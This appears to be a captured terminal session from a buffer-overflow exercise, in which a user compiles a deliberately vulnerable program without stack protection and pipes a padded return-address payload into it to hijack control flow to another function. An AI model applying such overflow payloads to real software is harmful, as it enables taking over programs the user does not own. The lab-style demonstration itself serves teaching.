 andrey@Andrey: ~
andrey@Andrey:~$ gcc -fno-stack-protector -o bo bo.c
andrey@Andrey:~$ php -r 'echo str_repeat("a", 24)."\xd6\x05\x40\x00";' | ./bo
What is your name?
Welcome to... other()
andrey@Andrey:~$